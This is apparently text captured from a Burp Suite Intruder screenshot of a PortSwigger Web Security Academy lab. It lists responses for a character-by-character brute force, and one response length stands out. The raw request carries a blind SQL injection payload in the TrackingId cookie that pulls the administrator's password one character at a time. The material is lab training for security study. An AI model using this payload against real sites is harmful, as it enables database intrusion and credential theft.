 5. Intruder attack of https://0a64002303f446ac81ebb29a006b0026.web-security-academy.net - Temporary attack -
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload Status Error Timeout Length Welco... Comment
0 200 11260
1 0 200 11260
2 1 200 11260
3 2 200 11260
4 3 200 11260
5 4 200 11260
6 5 200 11260
7 6 200 11321 1
8 7 200 11260
9 8 200 11260
10 9 200 11260
11 a 200 11260
12 b 200 11260
13 c 200 11260
14 d 200 11260
15 e 200 11260
16 f 200 11260
17 g 200 11260
18 h 200 11260
19 i 200 11260
20 j 200 11260
21 k 200 11260
22 l 200 11260
23 m 200 11260
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a64002303f446ac81ebb29a006b0026.web-security-academy.net
3 Cookie: TrackingId=fkv96RsKtvczVqyx' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE
username='administrator')='6; session=bLNm3JyEwCUFUhAz9wT4SXs9huzmxSA6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a64002303f446ac81ebb29a006b0026.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
? Search... 0 matches
Finished